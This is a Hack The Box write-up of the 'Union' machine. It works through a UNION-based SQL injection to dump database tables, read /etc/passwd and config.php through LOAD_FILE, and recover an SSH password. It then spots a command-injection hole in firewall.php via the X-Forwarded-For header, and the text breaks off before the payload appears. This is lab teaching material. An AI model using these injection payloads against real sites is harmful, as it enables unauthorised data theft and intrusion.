Union Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
TCP:
#Command
nmap $box -Pn -oA TCPbasicScan

#Results
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-10 06:41 BST
Nmap scan report for 10.129.96.75
Host is up (0.024s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT   STATE SERVICE
80/tcp open  https://app.hackthebox.com/machines/Union
Nmap done: 1 IP address (1 host up) scanned in 8.40 seconds
- Initial thoughts:
Only 80 open so we are going after that it would appear.
Comprehensive Scans:
#Command
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
#Results
┌─(...loodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Union/scans/nmap)───(kali@kali:pts/3)─┐
└─(06:44:45 on main ✹ ✭)──> sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-10 06:44 BST
Nmap scan report for 10.129.96.75
Host is up (0.027s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (97%), MikroTik RouterOS 7.X (97%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:6.0
Aggressive OS guesses: Linux 4.15 - 5.19 (97%), Linux 5.0 - 5.14 (97%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (97%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.14 (91%), Linux 3.4 - 3.10 (91%), Linux 4.15 (91%), Linux 2.6.32 - 3.10 (91%), Linux 4.19 - 5.15 (91%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.40 seconds
- Findings:
- We can see the server is running:
- nginx 1.18.0
- Ubuntu
- PHP (but no session ID is being set)
- We can see the server is running:
Web 80:
WhatWeb:
Lets run WhatWeb to see if I can glean some further information.
#Command
whatweb http://$box | sed 's/, /\n/g'

#Output
http://10.129.96.75 [200 OK] Bootstrap[4.1.1]
Cookies[PHPSESSID]
Country[RESERVED][ZZ]
HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)]
IP[10.129.96.75]
JQuery[3.2.1]
Script
nginx[1.18.0]
-
Results:
- Again just seeing what we saw before in nmap.
+Note+: I use
sedto display the output across multiple lines for easier readability.
Dirbusting The Webserver Running Using FFUF:
We can perform some directory busting to see if there are any interesting directories.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$box/FUZZ -ic
- Nothing of value was found.
Enumerating Injection Points With Burpsuite:
- Web Enumeration via Burp Suite:
- When manually enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
Finding An SQL Injection Point:
Visiting the site we can see it allows us to check if a player is eligible for a qualifier.

Looking at the code for the function on the page, by using inspect, we can see it’s a POST request that sends the data string player= + the string provided by the user using string concatenation. This unsanitized user input is being sent to index.php, which could potentially lead to SQL injection if the server-side code constructs database queries using this parameter without proper sanitization.
  $(function () {

    $('form').on('submit', function (e) {

    e.preventDefault();

      $.ajax({
        type: 'post',
        url: 'index.php',
        data: 'player=' + document.getElementsByName('player')[0].value,
        async: true,
        success: function (data) {
          $('#output').html("");
          $('#output').append(data);
        }
      });

    });
2. Foothold:
Using An SQL Union Injection Attack To Enumerate The Database:
As we know the player string is being passed with string concatenation to construct it we can use this as a means to append another query onto the this query to enumerate the database.
I used the standard query below to enumerate the version of SQL being run.
' UNION SELECT @@version#

+Note+: Standard testing queries like using a single quote ' will not trigger an error in this specific instance. This could be because the application is handling single quotes in a way that prevents visible syntax errors, but still allows query modification through UNION SELECT.
Side Quest: What is the UNION operator in SQL?
The UNION operator allows us to combine two queries together. We can use it to add a malicious query to the end of a legitimate query used by the system.
For example we can assume from the code we have seen that our user input is taken in the “Player Eligibility Check” box and then run against the database using a query similar to the below (this is speculation, we cannot know the exact query being run, but we can infer).
--Command
SELECT player FROM eligiblePlayers WHERE name = '[ourInput]'
--Example
SELECT player FROM eligiblePlayers WHERE name = 'test'
We can then use the UNION operator to append a query onto this legitimate query.
--Command
' UNION SELECT [ourQuery]#
--Example
SELECT player FROM eligiblePlayers WHERE name = '' UNION SELECT @@version#
- Breakdown:
'closes the existing string.UNION SELECTstarts the injected query.@@versionreturns the database version (works in MySQL & MS SQL).#comments out the rest of the original query.
We can easily query what type of database is in use, by using the below strings.
| Database Type | Query |
|---|---|
| Microsoft, MySQL | SELECT @@version |
| Oracle | SELECT * FROM v$version |
| PostgreSQL | SELECT version() |
As we can see from the handy table the string @@version works on both MySQL and Microsoft SQL, we can safely assume that as this is a Linux box it will be MySQL, however that is not guaranteed.
If you want to learn more about SQLi or web vulnerability testing in general I would recommend the free portswigger academy training .
Establishing How Many Columns The Query Original Query Has:
We kind of skipped over this earlier, but when performing a UNION injection attack we first need to figure out how many columns the original query returns, because both queries must have the same number of columns.
A UNION injection has two key requirements:
- Same number of columns:
- We must match the original query’s column count exactly.
- Compatible data types:
- Each column in the injected query must have a data type compatible with the original query.
Since we’ve already successfully output the database version number, we know the original query has only one column. But let’s verify that by testing.
To verify this we can run the below query.
' UNION SELECT NULL#
NULL is a safe choice here because it can be implicitly cast to any data type, meaning it won’t cause type mismatch errors during testing. And as we can see from requirement 2 we need “Compatible data types”.

The response says we are “not eligible due to already qualifying.”, which is odd, right? Most likely, the NULL value is being cast to a string and checked against a list of player names (our assumed target table).
Lets add another NULL to see if there is a second column (we know there is not but let’s do this so you can see what is happening.)
' UNION SELECT NULL,NULl#

The output changes again, which confirms what we suspected: the target query only returns one column.
Enumerating Tables Using SQLi.
Now that we know we have found an injection point and established the query has 1 column lets enumerate further. We already determined earlier that the original query returns 1 column, so our injected query also returns 1 column to match.
Most databases, apart from Oracle, provide a special set of read-only views called the Information Schema. These contain metadata about the database such as tables, columns, etc. Oracle however, uses a different set of views (ALL_TABLES, USER_TABLES, DBA_TABLES).
We can use these views to view all the tables (and other information the database contains).
We can view the tables in the database by running the following query.
' UNION SELECT TABLE_NAME FROM information_schema.tables#

ADMINISTRABLE_ROLE_AUTHORIZATIONS, but that is just an inbuilt table within MySQL. We can see a full list of inbuilt tables using MySQL’s documentation here here
. However for ease here is screenshot showing only a fraction of the in built tables.

As you can see there are a lot, however we can only see one, this is due to the output being one cell. Luckily we can use some handy tricks to get around this.
Using GROUP_CONCAT() to view all tables:
As you saw there are lots of built in tables.
One option for us to view all the tables is use the LIMIT 1 OFFSET option.
' UNION SELECT TABLE_NAME FROM information_schema.tables LIMIT 1 OFFSET 0#

We can then increment the offset by a value of 1 to step through the list of tables.
' UNION SELECT TABLE_NAME FROM information_schema.tables LIMIT 1 OFFSET 1#

However that is going to take a LONG time and we would need to step through all the inbuilt tables still or guess where they end.
Instead we can use the GROUP_CONCAT() function, which will allow us to group all the table names together concatenating them into one output, which is good as we have one cell.
' UNION SELECT GROUP_CONCAT(TABLE_NAME) FROM information_schema.tables#


GROUP_CONCAT(), in MySQL function having a default character limit length of 1024 characters.
+Note+: If the database account has the required permissions, this limit can be increased to capture more results in a single output:
SET SESSION group_concat_max_len = 32768;
This can be especially helpful in CTFs or lab environments, but is less likely to work in hardened production systems.
You can also see that we have not even gotten past the inbuilt tables still.
Luckily we can further refine this statement to exclude all built in tables by using the NOT IN clause.
In MySQL, the table_schema column in information_schema.tables represents the database schema that each table belongs to. By excluding the system schemas, mysql, information_schema, performance_schema and sys we can filter the results down to only user created tables.
' UNION SELECT GROUP_CONCAT(TABLE_NAME) FROM information_schema.tables WHERE table_schema NOT IN ('mysql', 'information_schema', 'performance_schema', 'sys')#

flag & players
Enumerating Column Names In Player & Flag Tables:
Again we can use the GROUP_CONCAT() function to extract all column names at once.
' UNION SELECT GROUP_CONCAT(COLUMN_NAME) FROM information_schema.columns WHERE table_name = 'flag'#

one
Let’s check the players table columns now.
' UNION SELECT GROUP_CONCAT(COLUMN_NAME) FROM information_schema.columns WHERE table_name = 'players'#

player
Let’s read the contents of these columns.
Extracting Data From The Database Columns Via Union Injection?
Again we can use the GROUP_CONCAT() function to extract all the data from the columns also.
' UNION SELECT GROUP_CONCAT(player) FROM players#

Let’s check the flag column data now.
' UNION SELECT GROUP_CONCAT(one) FROM flag#

UHC{F1rst_5tep_2_Qualify}
Getting SSH Access With The Flag String:
If we enter a random name into the eligibility checker, we are provided a link to complete a challenge.

If we click that link we are prompted to enter the first flag.


+Note+: If you go back to the box or have to get ssh access again after a prolonged period of time, re-enter the flag as it appears ssh access will timeout after a while.
I try the usernames we are provided from the list however there is a password prompt & the flag or usernames do not work, so I think we need to dig a little further.
Let’s see if we can read any of the files on the host via sqli.
Reading Host Files VIA SQLi:
First lets establish if we can read from the host via the db, we will use a world readable file to do this, /etc/passwd
' UNION SELECT LOAD_FILE("/etc/passwd")#

Looking at the output in burpsuite we can filter for the string sh and we can see that there are three interesting users, root, htb & uhc. Let’s keep digging and see what else we can find.
Enumerating The Web Directory:
As this is running nginx the typical folder structure for storing files is /var/www/html/[file].php
Sending the payload
' UNION SELECT LOAD_FILE("/var/www/html/index.php")#

Let’s fuzz this to see what else we can find.
First we will grab the relevant headers and cookies from the request.
"X-Requested-With: XMLHttpRequest" \
"Content-Type: application/x-www-form-urlencoded; charset=UTF-8" \
"Cookie: PHPSESSID=vdtvo4k8cnj42f08tq2fj7kcb0" \
We do this as the PHPSESSID is required in order for us to interact with the
We can now construct our ffuf command.
ffuf \
-w ~/Wordlists/seclists/Discovery/Web-Content/raft-large-words.txt:FUZZ \
-u http://$box/index.php \
-x http://127.0.0.1:8080 \
-X POST \
-d "player=' UNION SELECT LOAD_FILE('/var/www/html/FUZZ.php')#" \
-H "X-Requested-With: XMLHttpRequest" \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Cookie: PHPSESSID=vdtvo4k8cnj42f08tq2fj7kcb0" \
-fw 10
When fuzzing this SQL injection payload with **ffuf**, we include these specific headers so that our requests look and behave like the legitimate requests the application expects.
-
X-Requested-With: XMLHttpRequestMany web applications distinguish between normal page loads and AJAX (JavaScript) requests. This header is commonly sent by JavaScript frameworks like jQuery to signal that the request came from an AJAX call Without it, the server might return a full HTML page instead of the smaller JSON or partial HTML response we expect, or it might even block the request entirely. -
Content-Type: application/x-www-form-urlencodedThis tells the server how thePOSTbody is formatted. Since we’re sending form data (player=' UNION SELECT...), the server needs to know it’s URL-encoded form data rather than JSON or multipart data. Some servers reject POST data without the expectedContent-Type. -
Cookie: PHPSESSID=...This keeps our session alive. If the application requires authentication or session tracking, sending thePHPSESSIDensures our requests are processed with the correct permissions. Without it, we might get redirected to a login page or receive a “not authorized” error, breaking the fuzzing process.
Why all this matters for fuzzing
The goal is to test only the part of the request we’re fuzzing—in this case, the filename inside LOAD_FILE('/var/www/html/FUZZ.php'). If we don’t send the same headers the browser normally would, we might get false negatives because the server rejects our requests before they even reach the vulnerable code. By replicating a valid, working request exactly (headers, cookies, format), we ensure our fuzz results reflect real server behavior.
We get alot of hits, but the main one that appears the most interesting is the standard config.php

Finding Credentials in config.php:
Checking the file in burpsuite we can see the credentials for the user uhc

These credentials are used for the connecting to the database.
uhc-11qual-global-pw
Let’s test them for SSH access to ensure they work.

Let’s grab our user flag.

3. Privilege Escalation:
Looking around as our user there is not much we can do. We cannot access sudo and there are no new interesting files.
We can also access the htb user’s home directory but there is nothing of note there either.
Let’s go back to what we do know, the files in the web directory.
Finding A Sudo Call in firewall.php:
Looking at firewall.php we can see the below lines.
<?php
  if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
  } else {
    $ip = $_SERVER['REMOTE_ADDR'];
  };
  system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
?>
The most interesting part here is the sudo call to iptables.
It’s adding our IP address to the ACCEPT list, so we can SSH in after submitting the flag.
Notice how it takes the IP address from the HTTP_X_FORWARDED_FOR variable with no input sanitization. This means we may be able to craft a malicious payload that injects extra commands, resulting in command injection via unsanitized header input.
Side Quest: What is HTTP_X_FORWARDED_FOR doing?
HTTP_X_FORWARDED_FOR is a PHP server environment variable that contains the value of the X-Forwarded-For HTTP header. It’s often used to record the original client IP address when the request passes through a proxy or load balancer.
We can find out more information about the header by checking Mozilla’s documentation here we can see it says.
The HTTP X-Forwarded-For (XFF) request header is a de-facto standard header for identifying the originating IP address of a client connecting to a web server through a proxy server.
But why is this dangerous? I am so glad you asked!
Because the X-Forwarded-For header is controlled by the client, which means us as an attacker can insert arbitrary text. Without sanitization, that text gets concatenated into the system() call, and when sudo runs it, the injected command runs with elevated privileges.
Crafting Our POC Payload:
